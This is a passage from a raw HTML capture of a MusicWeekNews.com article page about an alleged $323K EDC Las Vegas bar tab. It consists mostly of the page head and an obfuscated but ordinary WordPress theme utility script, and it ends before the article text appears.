

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/
body_size: 81475
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://musicweeknews.com/xmlrpc.php" />
    <title>An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K &#8211; MusicWeekNews.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var 